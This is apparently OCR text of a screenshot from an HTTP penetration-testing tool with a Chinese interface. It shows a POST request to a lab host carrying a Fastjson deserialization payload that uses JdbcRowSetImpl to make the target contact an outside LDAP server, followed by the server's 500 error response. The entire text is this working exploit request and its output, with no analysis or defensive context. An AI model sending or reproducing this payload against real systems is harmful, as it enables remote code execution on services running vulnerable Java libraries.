 发送请求 强制 HTTPS 历史 爆破示例 生成 Y
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : 192.168.79.128:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/json
9 Content-Length auto : 160
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"ldap://116.62.32.64:50389/cd9536",
15 "autoCommit":true
16 }
17 }
18
M
置
Responses 137bytes / 382ms 美化 编码 详情
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Mon, 14 Jul 2025 11:38:11 GMT
4 Connection: close
5 Content-Length: 137
6
7 {
8 "timestamp":1752493091241,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }
远端地址:192.168.79.128:8090; 响
应时间:382ms; 总耗时:383ms; UR
L:http://192.168.79.128:8090/